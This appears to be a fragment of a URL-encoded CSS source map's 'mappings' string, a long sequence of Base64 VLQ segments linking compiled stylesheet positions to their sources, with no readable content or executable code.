BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDqRG%2CsBAAA%3B%3BAAjSH%2CqBAsRA%2CQACE%2CUAQC%2COA%5C%2FRF%3BAAAD%2CqBAsRA%2CQAEE%2CWAOC%2COA%5C%2FRF%3BAAAD%2CqBAsRA%2CQAGE%2COAMC%2COA%5C%2FRF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CqBDyQA%2CQACE%2CUAQC%2COClRF%3BAAAD%2CqBDyQA%2CQAEE%2CWAOC%2COClRF%3BAAAD%2CqBDyQA%2CQAGE%2COAMC%2COClRF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BADqRC%2CqBAfF%2CQAcE%2CWACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CqBApBF%2CQAmBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CqBAzBF%2CQAwBE%2COACC%3BEACA%2CSAAS%2COAAT%3B%3BAAgCJ%2CMAAM%2CQACL%2CQAAO%3BEACN%2CeAAA%3BEACA%2CWAAA%3B%3BAAHF%2CMAAM%2CQACL%2CQAAO%2COAGN%3BEACC%2CWAAA%3B%3BAAOD%2CKAAM%2CaAAa%2CQAFd%2CKACN%3BEAEE%2CgBAAA%3B%3BAAID%2COAPK%2CKAMN%2CeACE%2CiBACA%2CcACC%3BAAFkB%2COAPf%2CKAMN%2CeACsB%2CmBACpB%2CcACC%3BAAFwC%2COAPrC%2CKAMN%2CeAC4C%2CgBAC1C%2CcACC%3BEACC%2CqBAAA%3BEACA%2CWAAA%3B%3BAAXL%2COAAO%2CKAMN%2CeASC%3BEACC%2CeAAA%3B%3BAAEC%2COAlBG%2CKAMN%2CeASC%2CcAEC%2CQACE%3BAACD%2COAnBG%2CKAMN%2CeASC%2CcAEC%2CQAEE%3BEAxXJ%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDoWI%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAAlXJ%2COA0VM%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUA5WH%3BAAAD%2COA0VM%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWA7WH%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2COD6UM%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUC%5C%2FVH%3BAAAD%2COD6UM%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWChWH%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BADmWG%2COAzBE%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUAOC%3BAAAD%2COAzBE%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWAMC%3BEACA%2CsBAAA%3B%3BAAID%2COA9BE%2CKAMN%2CeASC%2CcAEC%2CQAYE%2CWACC%3BEACA%2CSAAS%2COAAT%3BEACkB%2CgBAAA%3B%3BAAInB%2COApCE%2CKAMN%2CeASC%2CcAEC%2CQAkBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAArCN%2COAAO%2CKAMN%2CeASC%2CcA0BC%2CiBACC%3BEACC%2CkBAAA%3B%3BAA3CL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%3BEACC%2CSAAA%3BEACA%2CaAAA%3B%3BAAhDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAGC%2CsBAAwB%2CMAAG%3BAAjD%5C%2FB%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAIC%2CsBAAwB%2CMAAG%3BEAC1B%2CSAAA%3BEACA%2CiBAAA%3B%3BAApDL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%3BAAvDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%3BAAxDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%3BAAzDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%3BAA1DJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAACA%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%2CsBAOE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%2CsBAME%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%2CsBAKE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%2CsBAIE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%2CsBAGE%3BEACA%2CcAAA%3B%3BAAED%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%2CsBAUE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%2CsBASE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%2CsBAQE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%2CsBAOE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%2CsBAME%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAnEN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAyBC%2CSAAQ%2CMAAM%3BEACb%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAA1EL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%3BEACC%2CkBAAA%3BEACA%2CkBAAA%3B%3BAA%5C%2FEL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAGC%3BAAhFL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAIC%3BEACC%2CqBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3B%3BAAtFN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAWC%3BEACC%2CkBAAA%3B%3BAAzFN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAcC%3BAA3FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAeC%3BAA5FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAgBC%3BAA7FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAiBC%3BEACC%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAlGN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAuBC%3BAApGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAwBC%3BAArGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAyBC%3BAAtGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeA0BC%3BEACC%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAA3GN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAgCC%3BAA7GL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAiCC%3BAA9GL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAkCC%3BAA%5C%2FGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAmCC%3BEACC%2CkBAAA%3B%3BAAjHN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBACG%3BEACD%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAxHN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBAMC%2COAAM%2COAAO%3BEACZ%2CkBAAA%3B%3BAA3HN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%3BEACC%2CSAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CqBAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAtIN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAYC%3BEACC%2CSAAA%3BEACA%2CUAAA%3B%3BAA3IP%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%3BEACC%2CgBAAA%3B%3BAACA%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%3BEACwB%2CaAAA%3BEACA%2CmBAAA%3BEACA%2CuBAAA%3BEACxB%2CkBAAA%3B%3BAAJD%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COAKA%3BEACC%2CkBAAA%3BEACA%2CqBAAA%3B%3BAAPF%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COASA%3BEAC4B%2CaAAA%3BEACA%2CmBAAA%3BEAC3B%2CsBAAA%3B%3BAAZF%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COASA%2CmBAIC%2CEAAC%3BEACA%2CQAAA%3B%3BAAYL%2COAhLE%2CKAMN%2CeASC%2CcA%2BJC%2CsBACC%2CiBACK%3BEACH%2CsBAAA%3B%3BAAjLN%2COAAO%2CKAMN%2CeASC%2CcAsKC%3BEACC%2CaAAA%3B%3BAAtLJ%2COAAO%2CKAMN%2CeASC%2CcAyKC%2CsBAAqB%2CIAAI%3BEACxB%2CmBAAA%3B%3BAAzLJ%2COAAO%2CKAMN%2CeASC%2CcA4KC%3BAA3LH%2COAAO%2CKAMN%2CeASC%2CcA6KC%3BEACC%2CSAAA%3BEACA%2CgBAAA%3B%3BAAED%2COAhMI%2CKAMN%2CeASC%2CcAiLE%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CqBAAA%3B%3BAAnMJ%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%3BEACjB%2CuBAAA%3BEACY%2C0BAAA%3BEACZ%2CMAAA%3BEACA%2COAAA%3B%3BAAzMJ%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeACC%3BEACC%2CmBAAA%3B%3BAA5MN%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAIC%3BAA9ML%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAKC%3BAA%5C%2FML%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAMC%3BAAhNL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAOC%3BEACC%2CmBAAA%3B%3BAAlNN%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAiBjB%3BEACC%2CqBAAA%3B%3BAAvNL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAqBjB%3BEACC%2CmBAAA%3BEACA%2CYAAA%3B%3BAA5NL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAyBjB%3BEACC%2CYAAA%3B%3BAA%5C%2FNL%2COAAO%2CKAMN%2CeASC%2CcAmNU%2C2BAA0B%3BEACtB%2CWAAW%2CWAAX%3B%3BAAnOhB%2COAAO%2CKAMN%2CeASC%2CcAsNU%3BEACI%2C0BAAA%3B%3BAAtOhB%2COAAO%2CKAMN%2CeASC%2CcAyNU%2C4BAA4B%2CIAAG%3BEAC3B%2CWAAW%2CWAAX%3B%3BAAzOhB%2COAAO%2CKA6OH%2CSAAQ%2CiBAAiB%2CWACrB%2COACI%2CWAAU%3BAA%5C%2FOtB%2COAAO%2CKA6OH%2CSAAQ%2CiBAAiB%2CWACrB%2COACuB%2CWAAU%3BEACzB%2CWAAA%3B%3BAAMhB%2CcAGC%2CaACC%3BAAHF%2CcAEC%2CaACC%3BAAFF%2CeACC%2CaACC%3BEACC%2CgBAAA%3B%3BAAKH%2CcACC%3BEACC%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3B%3BAACA%2CcAJD%2CcAIE%3BEACA%2CUAAA%3B%3BAANH%2CcACC%2CcAOC%2CgBACC%3BEACC%2CSAAA%3B%3BAAVJ%2CcACC%2CcAYC%3BEACC%2CaAAA%3B%3BAAdH%2CcACC%2CcAeC%2CmBACC%3BEACC%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAnBJ%2CcACC%2CcAeC%2CmBACC%2CsBAGC%3BEACC%2C8BAAA%3B%3BAAEC%2CcAtBL%2CcAeC%2CmBACC%2CsBAGC%2CkBAEC%2CeACE%3BEACA%2CcAAA%3B%3BAA1TL%2CcAmSD%2CcApSA%2CQACE%3BAACD%2CcAkSD%2CcApSA%2CQAEE%3BEApUF%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDgTE%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAA9TF%2CcA2lBA%2CcApSA%2CQACE%2CUAxTD%3BAAAD%2CcA2lBA%2CcApSA%2CQAEE%2CWAzTD%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CcD8kBA%2CcApSA%2CQACE%2CUC3SD%3BAAAD%2CcD8kBA%2CcApSA%2CQAEE%2CWC5SD%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD%2BSC%2CcA4RF%2CcApSA%2CQACE%2CUAOC%3BAAAD%2CcA4RF%2CcApSA%2CQAEE%2CWAMC%3BEACA%2CsBAAA%3B%3BAAID%2CcAuRF%2CcApSA%2CQAYE%2CWACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CcAkRF%2CcApSA%2CQAiBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAAkTA%2CcAjCH%2CcA%2BBC%2CsBACC%2CiBACK%3BEACH%2CsBAAA%3B%3BAAML%2CMACC%2CaACC%3BEACC%2CeAAA%3BEACA%2CyBAAA%3B%3BAAJH%2CMACC%2CaAKC%3BEACC%2CkBAAA%3B%3BAAPH%2CMAUC%3BAAVD%2CMAWC%3BEACC%2CeAAA%3B%3BAAZF%2CMAUC%2CeAGC%3BAAbF%2CMAWC%2COAEC%3BEACC%2CeAAA%3B%3BAAMF%2CqBAAC%2COACA%3BEACC%2CeAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CgCAAA%3B%3BAAPH%2CqBAUC%3BEACC%2CgBAAA%3B%3BAAXF%2CqBAaC%2CgBACC%2CgBACC%3BEACC%2CgBAAA%3BEACA%2CeAAA%3B%3BAAGE%2CqBAPL%2CgBACC%2CgBACC%2CGAGC%2CGACC%2CQAAO%2COACL%3BEACA%2CeAAA%3B%3BAArBP%2CqBAaC%2CgBAcC%2CgBACC%3BEACC%2CiBAAA%3BEACA%2CmBAAA%3B%3BAA9BJ%2CqBAaC%2CgBAcC%2CgBACC%2CqBAGC%3BEACC%2CgCAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAACA%2CqBAtBJ%2CgBAcC%2CgBACC%2CqBAGC%2CsBAIE%3BEACA%2CcAAA%3B%3BAAGA%2CqBA1BL%2CgBAcC%2CgBACC%2CqBAGC%2CsBAOE%2CMACC%3BEACA%2CcAAA%3B%3BAAxCP%2CqBAaC%2CgBAcC%2CgBACC%2CqBAgBC%3BEACC%2CeAAA%3BEACA%2CgBAAA%3B%3BAA9CL%2CqBAaC%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAACA%2CqBAvCP%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%2CEAGE%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CyBAAA%3BEACA%2C2BAAA%3BEACA%2CwBAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CSAAS%2CEAAT%3B%3BAAED%2CqBAlDP%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%2CEAcE%3BEACA%2C4BAAA%3BEACA%2C0BAAA%3B%3BAAjET%2CqBA0EC%2CeAAc%3BEACb%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAA9EF%2CqBA0EC%2CeAAc%2CeAKb%3BEACC%2CcAAA%3BEACA%2CiBAAA%3B%3BACnvBH%3BAAwZK%2CKAAM%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%3BAA4BL%2CKAAM%2CgBAAgB%2CaAtEzB%2CQAAO%2CMAoEJ%2CoBACD%3BEAhbF%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3B%3BAACA%2CaAAC%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAmBF%2CQAd2B%3BEAc3B%2COAfO%2CMAAM%3BIAEX%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CUAAA%3B%3BEAUF%2COAfO%2CMAAM%2CmBAMT%3BIACD%2CSAAA%3BIACA%2CUAAA%3B%3BEAOH%2COAfO%2CMAAM%2CmBAWX%3BIACC%2CcAAA%3B%3B%3BAAIH%2COAAO%2CMAAS%2CUAAO%2CMAAS%2CKAAE%3BEACjC%2C%2BBAAA%3B%3BAAED%2CYACI%3BAADU%2CaACV%3BEACI%2CYAAA%3B%3BAAFR%2CYACI%2CqBAEI%3BAAHM%2CaACV%2CqBAEI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAALZ%2CYACI%2CqBAMI%3BAAPM%2CaACV%2CqBAMI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAATZ%2CYACI%2CqBAUI%3BAAXM%2CaACV%2CqBAUI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CaAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3B%3BAAlBZ%2CYACI%2CqBAUI%2C6BAQI%2CQAAQ%2CGAAG%2CGAAG%3BAAnBZ%2CaACV%2CqBAUI%2C6BAQI%2CQAAQ%2CGAAG%2CGAAG%3BEACV%2CaAAA%3BEACA%2CuBAAA%3B%3BAArBhB%2CYACI%2CqBAUI%2C6BAYI%2CEAAC%3BAAvBC%2CaACV%2CqBAUI%2C6BAYI%2CEAAC%3BEACG%2CcAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAAnChB%2CYACI%2CqBAqCI%3BAAtCM%2CaACV%2CqBAqCI%3BEACI%2CcAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAzCZ%2CYACI%2CqBAqCI%2CcAII%3BAA1CE%2CaACV%2CqBAqCI%2CcAII%3BEACI%2C%2BBAAA%3B%3BAAOd%2CYADD%2CmBACE%2CSAAU%3BAAAX%2CYADmB%2CgBAClB%2CSAAU%3BAAAX%2CYADoC%2CmBACnC%2CSAAU%3BEACV%2CeAAA%3B%3BAAHH%2CYACC%2CmBAIC%2CSAAS%2CGAAE%3BAALb%2CYACqB%2CgBAInB%2CSAAS%2CGAAE%3BAALb%2CYACsC%2CmBAIpC%2CSAAS%2CGAAE%3BEACV%2CQAAA%3BEACA%2CYAAA%3B%3BAACA%2CYAPF%2CmBAIC%2CSAAS%2CGAAE%2CSAGT%3BAAAD%2CYAPkB%2CgBAInB%2CSAAS%2CGAAE%2CSAGT%3BAAAD%2CYAPmC%2CmBAIpC%2CSAAS%2CGAAE%2CSAGT%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAXF%2CmBAIC%2CSAAS%2CGAAE%2CSAOT%3BAAAD%2CYAXkB%2CgBAInB%2CSAAS%2CGAAE%2CSAOT%3BAAAD%2CYAXmC%2CmBAIpC%2CSAAS%2CGAAE%2CSAOT%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAdJ%2CYACC%2CmBAIC%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BAAjBJ%2CYACqB%2CgBAInB%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BAAjBJ%2CYACsC%2CmBAIpC%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BEACC%2CeAAA%3B%3BAAlBL%2CYAuBC%3BEACC%2CyBAAA%3B%3BAAxBF%2CYA0BC%2CQACC%2CkBAAkB%3BEACjB%2CyBAAA%3B%3BAAKH%2CSACC%2CYAAW%3BEACV%2C0CAAA%3B%3BAAFF%2CSAIC%3BEACC%2CSAAA%3BEACA%2CgBAAA%3B%3BAAYA%2CQAN0B%3BEAM1B%2CaAPD%2CaAEE%2CQAAO%3BEAKR%2CaAPD%2CaAGE%3BIACC%2CeAAA%3B%3B%3BAALJ%2CaACC%2CaAOC%2COAAM%3BEACL%2CkBAAA%3B%3BAAKH%3BEAEC%2CkBAAA%3BEACA%2CWAAA%3B%3BAAHD%2CYAIC%2CcACC%3BEACC%2C%2BBAAA%3B%3BAAIF%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BEAClC%2CgBAAA%3BEACA%2CSAAA%3B%3BAAGA%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BEAEN%2CWAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BAAEP%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%3BEAGN%2CoBAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BEAEN%2CWAAA%3BEACA%2CqBAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2COAAM%3BEAEJ%2CWAAA%3BEACA%2CcAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaALvB%2COAAM%3BEAMJ%2CgBAAA%3BEACA%2CmBAAA%3B%3BAAQF%2CQAL2B%3BEACzB%2CKAAM%2CgBAAgB%2CaAXxB%2COAAM%3BIAYH%2CiBAAA%3B%3B%3BAAOF%2CKAAM%2CaAAa%2CgBAAgB%2CaAHpC%2CQAAO%3BAAIN%2CKAAM%2CcAAc%2CgBAAgB%2CaAJrC%2CQAAO%3BAAKN%2CKAAM%2CaAAa%2CgBAAgB%2CaALpC%2CQAAO%3BAAMN%2CKAAM%2CcAAc%2CgBAAgB%2CaANrC%2CQAAO%3BEAOL%2CYAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAnEH%2CYAuEC%2CSAAQ%3BEACP%2CeAAA%3BEACA%2CcAAA%3B%3BAAzEF%2CYAuEC%2CSAAQ%2CQAGP%2CGAAK%3BEACJ%2CcAAA%3B%3BAA3EH%2CYA%2BEC%2CmBAAmB%2CSAAS%2CGAAE%3BEAC7B%2CQAAA%3B%3BAACA%2CYAFD%2CmBAAmB%2CSAAS%2CGAAE%2CSAE5B%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAND%2CmBAAmB%2CSAAS%2CGAAE%2CSAM5B%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAOD%2CKAAM%2CeAAe%2CaAHtB%3BAAGC%2CKAAM%2CeAAe%2CaAFtB%3BAAEC%2CKAAM%2CeAAe%2CaADtB%3BAAEC%2CKAAM%2CcAAc%2CaAJrB%3BAAIC%2CKAAM%2CcAAc%2CaAHrB%3BAAGC%2CKAAM%2CcAAc%2CaAFrB%3BAAGC%2CKAAM%2CaAAa%2CaALpB%3BAAKC%2CKAAM%2CaAAa%2CaAJpB%3BAAIC%2CKAAM%2CaAAa%2CaAHpB%3BAAIC%2CKAAM%2CaAAa%2CaANpB%3BAAMC%2CKAAM%2CaAAa%2CaALpB%3BAAKC%2CKAAM%2CaAAa%2CaAJpB%3BEAKE%2CaAAA%3B%3BAAlGH%2CYA2FC%2CgBASC%2CsBACC%2CUAAS%3BAArGZ%2CYA4FC%2CmBAQC%2CsBACC%2CUAAS%3BAArGZ%2CYA6FC%2CmBAOC%2CsBACC%2CUAAS%3BEACR%2CQAAA%3B%3BAACA%2CYAZH%2CgBASC%2CsBACC%2CUAAS%2CkBAEP%3BAAAD%2CYAXH%2CmBAQC%2CsBACC%2CUAAS%2CkBAEP%3BAAAD%2CYAVH%2CmBAOC%2CsBACC%2CUAAS%2CkBAEP%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAhBH%2CgBASC%2CsBACC%2CUAAS%2CkBAMP%3BAAAD%2CYAfH%2CmBAQC%2CsBACC%2CUAAS%2CkBAMP%3BAAAD%2CYAdH%2CmBAOC%2CsBACC%2CUAAS%2CkBAMP%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaApBzB%2CgBASC%2CsBACC%2CUAAS%3BAAUR%2CKAAM%2CgBAAgB%2CaAnBzB%2CmBAQC%2CsBACC%2CUAAS%3BAAUR%2CKAAM%2CgBAAgB%2CaAlBzB%2CmBAOC%2CsBACC%2CUAAS%3BEAWP%2CcAAA%3B%3BAAhHL%2CYAuHC%3BAAvHD%2CYAwHC%3BAAxHD%2CYAyHC%3BEACC%2CgBAAA%3B%3BAA1HF%2CYA8HC%3BEACC%2CWAAA%3B%3BAACA%2CKAAM%2CeAAe%2CgBAAgB%2CaAFtC%3BAAGC%2CKAAM%2CcAAc%2CgBAAgB%2CaAHrC%3BAAIC%2CKAAM%2CaAAa%2CgBAAgB%2CaAJpC%3BAAKC%2CKAAM%2CaAAa%2CgBAAgB%2CaALpC%3BAAMC%2CKAAM%2CeAAe%2CgBAAgB%2CaANtC%3BAAOC%2CKAAM%2CcAAc%2CgBAAgB%2CaAPrC%3BAAQC%2CKAAM%2CaAAa%2CgBAAgB%2CaARpC%3BAASC%2CKAAM%2CaAAa%2CgBAAgB%2CaATpC%3BEAUE%2CiBAAA%3B%3BAAED%2CKAAM%2CeAAe%2CgBAAgB%2CaAZtC%3BAAaC%2CKAAM%2CcAAc%2CgBAAgB%2CaAbrC%3BAAcC%2CKAAM%2CaAAa%2CgBAAgB%2CaAdpC%3BEAeE%2CuBAAA%3B%3BAAGD%2CKAAM%2CeAAe%2CgBAAgB%2CaAlBtC%3BAAmBC%2CKAAM%2CcAAc%2CgBA